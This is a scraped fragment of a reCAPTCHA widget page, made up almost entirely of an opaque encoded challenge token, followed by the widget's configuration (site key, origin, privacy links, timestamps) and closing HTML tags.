Q8KDeMOTR0nCtkjDv3/Cq8K5TcO+woUFWMKaw6c6TcOJFMO/aAzDq8OoNxXCkCnDgsK/[base64]/Cqkl4aCHDpsK7LSTCoG94LMKfw5DDicKtMFfCp1zDgsKkHcOVXnvDgsOObMOlwqbDvgkXw67CosOYOMKFb8OQw73CpStQGTzDkxnDtUpew408w7/Ch8KEBcOSZcK9wqdoPndTwoHCjsK8w6TCkMK+wqx1Mj8bJcObF8K1wqYZcAhNwqR4w7vDhMO9w5EowofDqwl5wrfCn249w7LDk8O1LVPDl8OLwrxDw4nDvijCiCDDlsKCwpFOwpLCjx/DnMOyw406bMOPSHnDkMK+w7d/[base64]/DsUrCq8O3LmXDrMKawo9cw5E7ZwJyWHPDs8OpHcOTeWFgPcO9w6tCwrzCoXHDindjwrjCgMO9OMOOKUDDhglYw6sHw6/DicK1dBnDunNoV8KCwqLDi8KGRcOgwq3DvArDmxIVDcKJbSRTWsKTccKJwosEw5BywrDCv8K9w7DCuFE1w6TCslV+bMOIwqw/[base64]/[base64]/DlDs9wptteMKww4fCmsKLw5TCs0Q5IiQMUW9hCWZ4w4DDmwYkJsKNw7khwqnDuS9SfMO4I8KpVcK+wr/CrsOEBGd0aFrDqSMda8OLDSHDmigdwqrCtMO5VsKIwqDDtk3CtcOqwq9EwqI8e8Kiw5DCi8Onw6VTw5PCoMKMwqLDhFTCqTbCrk/CpMK2w5fDijvCjMKqwpzDrsOQeWZHw4dQw4ZtV8O8QgrDsMKAdB3DqMOxGUPCmQDDrcKHBsO9VgAJwo/[base64]/HEjDp2nDtwsMwok2wpQxeAkJFsKNYsOWC8ORK8OSaMOCw7TCvW/Cu8O9wqgKc8K7EcKNwoN+d8KVVMKrwoPCrCFLwqweQ2TDhsOKQcO/KsOPwpZCw4fCkcOzEjJgW8OFJcOrJMOWKh16PsK7wrbCrAnDosOOwp5RNMKTH3A6N8OIwr/[base64]/CvDrDrW1yAcKfw5c4csONJitLKxYiMArCrjRAfsOYOMOywokvJnUGwpFkwpbDv191F8OAXcKBUBzCvCdufMO/[base64]/wq0bbMKKRUTCqsOnw4XDli9CA8OWw4JIwpfDqx0cw5LDpsKhw6/DgcKxw7ALw4vCgMOMwodHKCJhLmU/VwjCgSdnMHYYXTcXwqIdw55AMMOrw4QOfhDDu8OBW8KUwqcdw50jw4zCj8KTPA9jIFDDlmAUwq7CiQMPw7PDs8OLCsKSFxvDnsO4TXPDnTUgU2jDqMK9wqsTOcKpw5gOwrx0wqAsw7/Do8KVY8KKwr0dwrwOb8ODGcKvw4LDi8KCFWt8w6zCoXsTfG9gUcK8TAVpwp3DgGXCh1RlYsORR8K7b2bCn0fDi8KEw6/CvMO8wr04GADDiURCw4s5TRUwWsKqbGUzLWnCqG5hQ0wFbHpJBW0cGUrDvhQoSMKOw41Vw7LCnMO2DsOjw58Cw6t5NVrCs8ODwr9gXxbCmBJywobCq8KvBsOJwqxfWsKQwpvDkMK8w6HDuRzCv8Kew5p5PhPDnsKzUMKBGcKIfxdFGDJMDm/ClcOCw6PCiAPCt8K2wpNOBMOGwrsfTsKQbcOHNMONflLDpQfCtsKRFEvDrsO9BG4bbsKhbDhEUcKyMTrDu8KRw68xw53DjMKXw6Aqwr4Mw5HDoT/[base64]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[base64]/[base64]/CiyYnw4N1SMObwqc4L8OtW8ONCxRmw4AxFMO+XsKyaMKuR8KSJcKoP1EQwoVqwqnDnsOfw7TCk8KfDsOiHsO/SMKYwqbDiEcUP8OwMMKsSsKywpA+w5DDs3PCnQABwpZUcizDhX4IB1/Cg8OawqciwpRWUcOHZ8KswpDCi8K5D17DhsOwesOtexgaCsO6ZiJjOcKow6YWw5DDmj/[base64]/[base64]/DsxDDsn9RBBBgw4nCl8KLIQIWwqzDkMKFw7nCj8OCDAnCrsKnYE3ChQ3DtETDlsK/w6/CrA9ewrYxfDJQP8K3fnfDqlI+AjfDhsKfw5DDm8KeQGXDlMOZw7p2FMKDw7jCpsOGw5nCjcOvcsOvwpZTwrEIwrjClMKIwrXDpsKMwo/DtsKAwo7CmWhhDT/CgMOXRMKPHUdzwqxBwoPCmcKLw6TDmCvCgMKzwrjDnkFuOFYpBmLCuE7DuMODwp5RwqAuUMKKw5DDiMKDw5w6wqoGw7MZwq1mwrt9C8OlDcKmDsOeD8KPw5kyC8OHXsOJwrjDiC3CksOnAn/CqcOiw7dhwpp8fXRTdQvClmIJwqXCmsOJd38Qwo7CkgvDij9XXMKbQAVTRDU4F8KodVVKL8OHfsO3YB/DmsKMUyLDjcKTwqIOJhTDoMO/wpTDvUTCtGvDmHUNw4rCnMK5ccOPd8O8Ih7CrsOxPcKUwp3DmEnCoRMYw6HCksK8w73DhkjCgyzChcOYUcKGRkodPcOMw67DvcKQw4Y/w57DicKhcMODw4MzwqAcbnzDg8KBw5NiWnI9w4FEbEbDqCvDuxbDhw5ywqBOS8KjwrnCoSRUwqs3PFDDonnCksK9IxIhw5geF8KKwoMUAsKUw40RGErCuErDokJ+wrfDtsKtwrcow4J/[base64]/fhHCjGPCn2vCpCTCgRDCkSV9Q8O9cMODw44GP0kIH8K4wr7ChgYvUcKRw5xxR8KdbsOBwo4BwpYPwo8qw6jDh0rCicO9R8OIMMOUBD3DmsK2wrQXKDHDmzRKw7JKw4HDoEJGw7UUQU5GTEPCi3ISBMKNdcKhw6hrfcO+w7HChcOdw5UCFTPCjMKCw7/DqMKxYcKGC1BgMHUjwqoDw5lxw6Rkw6/[base64]/w77Cq0JgNEkAw6XCpsOpw5RqwpXDqlHCrjRHw4nCpBNOwpNVbgURM03Cp8K+wovDssK3w7wqPDzCqTgMwpBhF8KrQcKQwrrCqyA9WgHCk0fDlHkIw6Q9wr/DsQVibkt+NcKsw7Yfw4pmwoA9w5bDmRbCgCXCh8KawqHDmQ4Db8KRwp3Dvyo/KMOLwp/[base64]/[base64]/Cg8KnWcKKSMOkw7FtacOnLcK2M2fDtTFHAcOLwovCtQ4+w43CucO+MsKuXMKoA38Zw7VUw7wjwo08fXANRhPCtXHClcOCNAEjworCv8OCwqbCtTp0w7RqwpHDkAPCjCQ0w5/Dv8OFKsOmZ8Kyw7BqVMK/[base64]/VH/DvsOhwqEaKxE6woDCq25YRsKCw609BMKEW0rCsx/CsHnCmGE+E3TDg8KwwrhAF8KjCQjCjcKXP1Vwwr/[base64]/ey7CkcKAQMKewol6di5FBFREbsO1U0TDocOhR8O/w47DtMOKJ8KHw50gwo3DncK0w4sSwosOPcOxdzdnw6MfZ8ODw7MQwrIZwo/[base64]/CpsK4wobDiT/DhB05wqTDoCfCsMK9wrXDs8OYFMKBw4DCrMKYEQoaLsKiw5rDhE1uw5fDqUPDssOhKV/DtHEUfEkNw6jDsX7CtcK/[base64]/DosOzd8OJccOSHh/DoVLCpsO9KMOdwrdbw7TDrcOIwqrDlS9rAsO2VgHCmCvCmQPDmWbDnmIHwpQcG8K7w53DhsKwwqJDZ0vCsWJHO0DDiMOgeMKXZztZw503XMO4KcOGwpnClcKzLirDk8K9wqvDri5Hwp3ChMOENMOsT8OAOBzDusO0KcOzSwQlw4cUwrHDhMO/KcOeI8O/wqrCiR7Cr30uw7nDmjzDlS1/wqnCuxQww6EJVWsnwqUxw7kNKHnDty/CucKtw5zCskrCpMKECsK2IkBDT8KAN8Okw6XCt1bDnsKPZcO3PmHChMKrwr3Cs8KxFBbDkcO/RsKYwpV6woTDj8OCwpXCp8OObSTColTDjsKbwrYBw5vCqMKFBGhXDXNPwrzCsE9OIQ/[base64]/DjR/DtATCigMKw63DvUpbUjk7DMKTRRgDc33ClsKQY3QOZsOnOcO9wqkow69OcMKnWWxkwofClcOyKDbCr8OJNsKgwrMOwrYUf358wqLCikjDpTUxw55lw4QFK8OZwrlCSAPCvsKVP2F2w7jCq8KgwojCksKzwqLDuAnCg0/[base64]/DoMOGwrvDsQ5aB3nCisKuwptua8KGwrgpwrMxKMOCLQwpHsOmw7dNay5+wr8YfsOww7tuwowmFcOIeEnDnMOhw5NEw77CocOLEMKrwqlIS8OSTlnDvHXClkfCnX0tw6wEUCtvPVvDtiEpKMOXwqJFwp7CmcKDwrfCv3hKI8OzZMK/Rl5SKsOrw6YUwovCtBR2wpUvw4lvwprChxF1DRRqM8KUwpzDuRbCjcKDwrbCrDLCpTnDpnkGw6HDiRMCw6PDhTsBSsO0GFMoPcKURMOKJmbDs8KLPsOQwpDDssK+KxBRwoR8dxtawqhHw67Cq8OjwoDDqQTDgsOpw5hWRsKBEE3CscKSQ0h/wqXChW7CpcK2fMKmf0AjOSnDqMOnw7HDmWvCmhnDl8OfwoUrKcO2wozCuTXCijEvw5F1B8Kpw7rCucO0w4rCocOiex/Dn8ODXxDCuhUOGMK/wrIbahMFOSR/[base64]/CssK1DsOjesOBwrBFG8OTwrQtw57CksO9wr9Lwrk+wqjDnx0wRjLDqcO5eMKrwpvCoMKQN8KjWcOLMF/[base64]/[base64]/ecOWw5IqYBMcUwrCq0DDpionw7zComjDq8O1J0xmQMKZwqLDlwfClgMCJxvDlsOEwr89wpF2H8KWw7XDmMKdwqzDj8OKwpTCgcKkLMO5wqzCmQXCgMKlwqIxUsKDCXFMwoDCusOywoTChCPDjEFWw6HDt2sfwqJMw6PCnsOgFgDCscOfw4Zywp/DmHMfUEnCj0vDrcOww7PDocOlS8KRw5hIR8OJw47DlcOafDnDsErCi0xcwrDDnSzCoMO8ND9celnCtcKEG8K3dDzDgR7CqsOhw4ASw77DtlDDi2hdwrLDgknCuGvDi8OrUcOMwobCmFxLe2/[base64]/DnsO7wpkyFAFpw6nDi8KEZsOBwo03a3LDvQXCu8O3dsOcI0Ugw4nDpsKYw6ERY8O1wphCEMO7w4oQP8KYwpkaUcKfZ2kQwpVJwpjCmcKQwrLDh8KsbcOzwq/Cu31jw6bCoXLCscKye8KRcsKewqJfUMOjWcK0w5U/SsOTw7/Ds8KHWms7w5BcLsOQwqsDw7AnwrrDnRXDgnbCmcK5w6LCtMKFwprDmSTDkMOKwqrCk8OtNMKnX05ffG5iNFzDqkUpw7nDvkrCpsOMWjkMcsKLbQrDu0fCnGfDqsOTHsKsWSPDhsOrTz3ChsO6BMOfdEnCs3jDqwzDsSNLVMK/w69Uw4fCnsKfw6nCqXnCjkJKPAJRNk0ef8KCAlpVwpTDsMKPMztGHcOIF31dwoHCssKfwrN3w6DCvWfCrX3Dg8KPD07DiHIJLG9fBQ01w4Mkw4PCsjjChcOxwrXDon8ewqDCvm0iw5zCtykLDgPCjmDDk8K/[base64]/Djg/Cvic0woLCrMKiw5jDsi81BHQMwol2Y8KuwqcNwqnDsirDpSXDmH1tfCXCvsKNw6rDscOsVCzDkUXCmGfCuyXCtcK8TsKOIcOfwqxoJcKsw45wc8KQwrQbNcOxw4BEY3o/XETCscOZMRfCiTvDi3LDhR/DlEpsDcKsYlcbw4fDi8Ozw6o/wrQPTMOWe27CpAbCnsO3w4ZpRwDCj8KfwqIXVMOzwrHDucKQXsODwqrCtSg/w4nDu2lSf8KowrnCosKJGsORKcKOw7sAd8Oew4VVRMO8w6HDpjvCn8KbMFnCpsKxc8OwKMKGw4rDl8OhVw/DisOIwp/Cr8OhUsK9worDosOBwoh4wpM5LTgaw51lW34tUAPDnXrDpMOYDMKbYsO0w745IMObOsK+w4cgwqPCt8Kkw5nDjQvDpcOESMKwfhsWfxPDlcKSEMOXw6fDisOtwo5qw4DCpBgiNhHCnTAkGEEsNApCwrQ5TsOewrVOUwTCkiPCjcOzwohdwqF0HcKKNG/DpgksLcKYVTVjw7nCh8OjaMKSV1tbwqtcCVXCt8OrP1/[base64]/Dr04EHxlVw6fDgcKUA8OfXcKQw74RwofClMK4UsKBwpoZwqHDjwxYQSJfw4TCtloBFMOkw4BSwp7DmcOcSzBdBcKlFjbCrmbDmsOwBMKpOAbDo8Ozwp3DjT/ClsKecAUGwrF7BzfChn8TwpZjI8KSwqZuFcO3dzrCmUJgwpo4w6bDp0l0wqZ6IcOHSHnCqw/CgkZsIVB8w6ZrwoPCi2QnwpwHwr47UxXCkcKPL8OVwr3DjX4sSVx3Lz3CvcOLw5zCl8OHw5lUbsKiTXNKw4nDv1R4wprDjcKtMnPDvMKOw5xEOGzCqwMLw6UowoDCvV8xT8O8f0J0w7xcCsKBwrQ/wqdBH8O0bMOuwr9HMTrDgnPCmsKFbcKoTsKLLsKxw6PCgMKkwrwBw5jCt2Ynw7HCiDfCqnQJw40uM8ORLnrCg8KwwqDDqMKsOMOcRsONDm0jw7k5wr8JD8Ovw6LDj2/DkgdXKcKWP8K9wrHCrcKlwoXCvsOHwqzCsMKGV8OBHxonB8KfLE7Ds8OMwqo9dzhPUXHDo8Orw7TDjRwew5Npw4RRax7CiMKww4rCvMOJw7xxMsKiw7XDhHHDhcOwPDQhw4DDg0EJAsOAw4A4w5cHesK/TQZMZWppw4tiwoTDvwUIw5PDi8KyAHzDjsKWw5XDosO+wrDClMKdwrBBwqR1w7jDoHN/wqrDs1EewqLDmMKgwqlGwpnCgQIBwo3ClHrDhcK7wo4Sw6tcfcO0Rw9/woXCgTnCrnPCtXHDs0/CgcKRMgRBwo9ew6vCvzfCrMKuw71RwppHCsOBwrXCj8KTwrnCoGYIworDpMO8IQMVwpjCth9RaWoow7PCuXc4LkDCliDCn03Cg8ODwqrDiUnDvH3DicK/FVZUwqPDuMKiwovDkMO/[base64]/ClTfDhRTCs2PCksOvKMKqw6ZWwq7CrcOpB8ObWz0KCsKVRD1vVcOKFsKLRMOcGMOSwoHDg3LDmsKuw7DDnTHDgAdacxvCojoLwrNEw4Agw4fCoVvDqA/DmMK2H8KuwogUwr/[base64]/[base64]/MA9sGllmwrrDrntyw6PCgcKseMOnG1xZw48SGcKQw7vCtsK0wr/Cu8OBa0B3KDxBYV8wwr/DkHdPcMOewrwmwoNHHMKvDcKxFsKiw5LDlsKmB8Obwp7Cv8Kuw61Uw6sHw6kqZcK1bnlPw6LDk8KMwobDhMObwqPDkVXCun3DsMOQwrkCwrrCiMKaacOgwrYkSsOjwqfDoQUGM8O/woZzw5hcwoDDk8KFw7xQUcKmDcOlwonDqnjCpHXDjiF2HyU5Kk/CpcKUBMOWCzl+cE/Cl3BjHn4Hw78oIEzDliFNAjjCqnJQw4RAw5lbO8KQPMKJwqfDnsKqQcKFwr1gDDQgOsKKwpPDoMKxwr0HwpR8wo/DvsKUGMOUwpYMFsKuw6Y5w6DChMOHw5NYMcK3KsOiWcOLw51dw7Jvw5JVw7HCuCgXw4nCssKuw6l/JcKQBhnChcKqDi/CrFLDvsOjwr7DiHYpw5bCssOFEcOrQcOAw4gOdnhkw43DmMOdwqA7UxbDgsK9wpvCuFwRw73CtMKheFHCr8OfK2jDqsOcJBvDrmQdwrPDry/Dn2MLw5EhQsO4I193w4bDmcKXw7fCq8K2w6fDiT1VNcKuwovCh8KsNEtxwoHDg0h2w6rDg2BPw5/ChMO6CVvDgnfCkcKEIUFTwpLCssOyw5gAwp/CncOYwoZMw67DlMK3KE5FTTtVDsKHw4PDtUMcw4MXAXbDscO0QsOfMcO6Uylhwp/DikZ4w6/ChxnCssK1w6onPcK5wrt6a8KjacKow4AUw6DCkcKgcizCpcKbw5vDlsOawpDCn8KKTDMAw40PV3HDtsOswrnCvsOIw6nChMO3wqzDggbDrH1mwqjDkcKjGw54ch/DjiNqwrXCkMKTwqbDjXHCvMK+w6Nvw5TCjsKqw55IJsOlwofCvR/[base64]/CsMK6wpZsV8O4w6nCkizDl2TDnMK8w7Z9UcORwoYKw5fDk8Oewr3CtQ/CmhIcN8O4wrghUsKKOcKpUDh8Wy9Yw6zDmsOwV1Y2W8K/[base64]/Dn0bCngYbw4vCjsOoHyFzwpfDo0NZw6A+w61Mwqd5D3cSwowKw4E3XCRJKnTDgnPDpsODdz1Lwq4LWQ/ChX4nBMO/GcOyw5HCgxfCvMK+worCusO7OMOEFSPCkANkw6rDpG3DvcOGw7k7wqDDl8KEPirDnxUqwozDgTxMehPCqMOOwoACw5/DvDJCZsK7w4xrwqnDtMKfw6LCsVkmw5PCocKQwolwwp56B8K5w5PCpcK/FMOrOMKKw6TCvcKIw7t2w7DCs8K9wowuUcKPOsO0BcKZwqnCshvCtMKMCATCjAzCsg05w5/ClMOxB8ORwrMRwr46FFIawrwxK8K6wpNPHW5zwq8fwrjDkGbCoMKQDFEPw5jCti9EDMOGwprDnsOxwpDCq3jDlMK/Qxt9wrLDn0BePsOpwpRew5bCpMOUwrk/wpVJwp/Dsm9nTR3Cr8OAOAZywrLCrMKfGzpDw63Dr0rCil0lGAvCry0/[base64]/[base64]/[base64]/Cn8OmA8OrcjfCimxowp9UCUzCpcOMw5pJfRtECsOwwo9NeMKIH8KVwp9xw79qZSPCpUtWwpvCoMK8MGQ5w7s3wrQ2c8Kdw6TCsl3DlMOYZ8OIwq/ChDtQDzfDg8OUwrTCjyvDvzA+w69nEEPCosO9wrESQcOQLMKZJndsw5HDvng3w71CUkrDisOeKmxMwpIMw6nDpMOBw6Ipw63CtMOieMO/w7UmaltBLRkJdcKZYMK0wo8Owogsw49iXsOobAxkFjU0w5vDqSjDk8OtDBMoW2kJw7/CnkJnSXxXCkDDv0nClA8LY1UmwqnDnk/CgTpFP0BXTxoOMcKyw7MfRwvCl8KIwpYowqYudMOBG8KPLwYNLMOhwoJQwrFbw5rCv8OxSMOIClrDtsOoN8KRw7vCsB5pw6TCrHzCmTLDosOLw7nDmsKQwpofw7BuEEs/w5IpdjU6wqDCocKJa8KMwo/CjMKXw6cmEsKpNhhBw7x1AcKbw6siw6lOZ8Kcw4pew5gbwqbDrMOnQS3ChTXCvcO+wqjCkVVEIcOAw73DkBUNUlTDu3Efw4RlDcOrw51RBnrDosKuTxkrw41mNMOMw5jDlsK1DsKzSMKow4DDsMK9aFNLwq5COsKedcOFwpvDlW/Cl8K4w6LCsBU8acOEKjjCix8Zw59qLi9qwrbCpwtYw7/CpcOnw5UwRcOiwq7DjcK2FcOXwrHCisOAw6nDnmnChF57G3rDksKiU11Twr/DucKyw6Bsw47Dr8OkwqzCpFlIS0UQwqo7wp7CoCsnw44nwpMIw7bCksOZUsKfLcOWwpLCtcKowrnComRRw6XCjcOQBicCNsOYGzTDpi/[base64]/[base64]/[base64]/Jm9JWMK6wqQIbMOERMOkw7nCnMOnw6zDpDRLO8K/fMKwQwLCumhQwp4SwogdHMOcwoDCnRjChkl0bcKPeMKmwr47PXcVPAd3W8Oew5jDkwLDssKJw47CiSoCeistd0tOwqRRwp/DiG9nw5fDoTTCkhbDhcOhCsKnH8Kuwp0dexPDhsKtIWfDnsOcwpXDsx7DtGwvwq3ConU1wpjDuj/DtcOJw5RAwr3Di8OBw6gawpwKwoBew6coMMKvC8ObMVDDvMK4EWEPY8Krw4csw6nDuG7CsBtWw5fCocOwwp18AsKmMHjDvcOoP8ODWi3CoUXDucKPSBluByDDmMOSS0PCvsKAwr3DkCbDoBvDqMKzwot3NhE/[base64]/DjDnCvErDrcOKBRAVVMOawrHDrVrCixfDrsKSw63CtsO6wpgUw7R2X2TDsX/Cnz3DmxTDhlrDmMOTFsOhZMKvw4DCt38mHSPCv8O2w6cqw61IfiHCgg8/AFZOw4B7RkdGw5p+w4PDjsOIwoJHYsKSwr5EAVoVWm/DtMKOGMOCX8OETAYxw7JDKMKSZVZDwr0Nw5MRw7fDp8OBwp0uTi3DjMOTw6/DlwcDIW1TMsKuPH7Co8Knw4V2IcK7QU5KHMOjA8KdwpgvJz8xdMKKHWrDkC/Dm8KMw4vCmMKkWMK8wpNTw6LCvsOIQCnCiMKpacO8fzlNXMOgCHbDsD0Qw6jDgTHDlXrCrhrDmTrDg3UQwrzDuhvDp8O8MRspdcKwwqJEwqUrw5nDo0Qew71hcsKRSx7DqsKjMcO+G1PCjzPCuC4OFWoVPMOTacOhwpI1wp0AJ8ODw4XDuFdZKwnDs8KRwqdgCMKUNG/[base64]/Cpko9wqp+w5ErY8Ouwq3DiGY2UBZyN8ObfsO+wpAoQcOiYlzCkcKMPMOqTMO6wrc6EcOgYMKdwplsDy/DvgXDpQw7w4A9RQnDusK9ccODwo8RAMODCMKWLAXCscOtS8OUw47CncKsZVpGwogKwozCqmViworDkSRMwp/CpcKyLn9OB2A1bcOYT33CsEY6VBBeRCHCiHTCncORM1c2w6hOEMOhI8Kyb8K0wr9rwrfCuQJbD1nCsTNQDiJuwqUIdnTDicK2KH/[base64]/wr7DssOVY33DoktjFVXDpkBSS2oSfcOPw6M6Y8KgUcKkR8OTw50jSMKCwoU3E8KcbcKjc0QGw43ChcOvMsO0UTgZR8OuesKpwoXCvD03UyV0w6l8w5HCjMKew6ckDcKAMMKCw6orw7jCrcORwr9cM8OPL8OjXC/CpMKFw6NBw6lcOmB7VsK/[base64]/[base64]/wq5kw5jDqMO+RcOSwrDDjTw0wp7Dj8KkCm/[base64]/CnsOWdE8TwrhgKMKifcO4LsOFJsOODMODwonDlsOFNFLDkTcawpvDqsKQKsOWw7lPw7/DocO4PTprT8OLw5jCksOGRygoT8OrwqUowqHDv1bChsOqwrF/csKLJMOcPMKjwq7ClsKiQGV6w48rw4gjwrzCiXLCssKaDcKnw4vDpDxBwo1Pwp5Jwp9/w6HDv3rCvCnCt0tVwrvChsOAwonDjFjCm8O7w6fDvnzCnQfCpHnDjcOGRRbDgxLCu8OtwpDCn8KYDcKrWsKCFcOeH8OQw5nCoMOMw4/Ctmg+IhATV0hmLcKCGsOJwrDDrMO5wqpewrDCt05vNcK2ZQ9NYcOneFVEw5oswq09GMODZcO5KMKzdcOZN8Kow5UFWnHDqcOiw5cMYcKnwqNkw5fCj1HChcOVw4DCscKOw57Do8OFw7oRwrJ4QcOwwpVncwrDgcOrecKGwr8mw6PCqR/[base64]/CtiMfQsKSTMO4X8K/w6fDi1R/[base64]/CjgkcwqRxwqkiw7M8FiHCliYBwrrCvsOSZsKUJTPCuMOqwoRqw5DDmxkYwqhCIlXCnG/CkGVpw54zw69mwplqM3fDjMO6wrAZbDc/Sn4PPXlJZcKQThkCw4FUw4zCp8OxwpxTHW9sw7wYJjlmwpTDo8K0HkTCkE5hFMKnFip2fMKZw4/DhsO/wr4ICsKHVGU2GMKYXsOlwoF4fsKjSH/CicOZwqPDksOMEsObbzDDpMKGw7nCuzvDncKMw587w5wSwq/DqMKRwoM9NTAoaMOfw4t1w7/CmVA4w6p2EMOgwqBZw78pFsO6R8Ktw4/DvsKDd8KhwpMPw7HDs8KHYR9SNsOqDGzCiMKvwp46w5ljwq8ywojCvsO3YcKBw7/Cg8KRwrhiSE7DgMOew6nChcKkRwwCw7fCssKaH33Dv8OUwqjDpsK6w7XCksO9wp4Lw6vDkMORfsO6McKBHC/Ci3vCsMKJeHHCl8OCwoXDjcOTNUJAM1wOwqgWw75zwpdrwrVoF1HCqGrDlHnCuEEpc8OzMyMxwq0gwoHDtRjDsMO1wohIb8K3aQDDgBzCsMK0fn7CuknCmDUzXcOSdnUqFw/[base64]/DpzHCjErCoAzDgMKKD1/[base64]/CimLDpcOKw5pSSBsCwr8nw5hewoLDosKKw4jDtMOKe8O2LyZHw64hw6UIw5o0w6DDisOEchDCr8KoYXvCli3DrQTDlMOuwr/[base64]/wrF/H1jDiMOqBMO9w6rCnXE2wqrDrwojw7sFw5dHH8KVw60Ew6l/w7DCkjVcwq7CncODSHrCjxsuGz4Ww5J7N8K+ezcCw49gw7fDr8KnD8KyWsOzSUfDnMK4RRjCu8K8AignBMO2w5TCuj/CkkBkCcKDRhrCnsKSIiwmW8Oaw4bDpMKCMFN+wp/DmhjDh8OBwrHCksO2w7wAwq3CtDo1w6wXwqhgw5wxVgfCocOfwokAwrhlNwUWw7wwJsOJw63DuT1cNcOjUMKLcsKaw4bDk8O7KcK/LcOpw6bCtD/Co0fCuWLCkMKUwqPDtMK9FljDoHhFcsObwrDDnmtZIAh0fH9FYsO7woxyLx9YIXFiw4MSw7MKwpNdEMKrw4UXLcONw4sLwpjDhMOgAHVSYEPCtnpBw5/Cv8OVAGQAw7lTJsO5wpfChn3DlGYhw7tVT8ObEMKGfTXCvBTCicOjwo7Do8OGZyU7SXgEw48Zw6l/w6XDu8ODHk7Cp8Kkwqt5LTtaw7Bfw6TCh8O+w7kSBsOqwpzDqhvDkDdNG8OqwpI8JMKgd2zDocKhwrU3wonCrcKEXTTDqsOBwpQqw7crw5rCtDQyI8K/Cjd1bF7ChcKvAAE/[base64]/[base64]/DriQZF8OyaMK2w41IJ8KjWsOWYMKaw4UJYVMJah7Dt1LCig/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeIQDYcAAAAALRUVDvoKtKMvx57qQU3ynv5urbz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sist.com.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220y/qHglOjcuk0EE4LpkTsum+odDdZV5ADn9HynlgRuE\\u003d\x22,1,0,null,1,1769020692801,0,0,[184,55],null,[39,226,85],\x22RC-PLQREi9_RZi3sg\x22,null,null,null,null,null,\x220dAFcWeA6U2bTJ287gSYY6fkFpZbWpVgVxRbfnvLNa0qzAY9jT0VGaAMqS4rlF71ro536F48Rq8FTmz3g3zAz8TrHD8KalDmj-CA\x22,1769103492689]");
    </script></body></html>

--- FILE ---
content_type: text/css
